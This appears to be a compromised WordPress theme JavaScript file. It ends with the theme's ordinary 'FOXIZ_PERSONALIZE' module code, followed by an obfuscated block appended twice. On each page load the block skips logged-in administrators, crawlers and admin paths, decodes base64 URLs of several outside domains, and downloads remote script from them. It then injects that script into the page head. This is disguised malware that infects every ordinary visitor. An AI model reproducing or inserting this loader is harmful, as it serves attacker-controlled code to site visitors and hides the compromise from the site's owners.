                        myCategories.hide().html(response.categories).fadeIn(250);
                    }
                    if (myWriters.length > 0) {
                        myWriters.html(response.writers).fadeIn(250);
                    }

                    if (myRecommended.length > 0) {
                        myRecommended.hide().html(response.recommended).fadeIn(250);
                    }

                    self.isProgress = false;
                    Waypoint.refreshAll();

                    setTimeout(function () {
                        self.syncPersonalizeLayout();
                    }, 1)
                }
            });
        }

        return Module;

    }(FOXIZ_PERSONALIZE || {}, jQuery)
)

/** init */
jQuery(document).ready(function ($) {
    FOXIZ_PERSONALIZE.init();
});;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());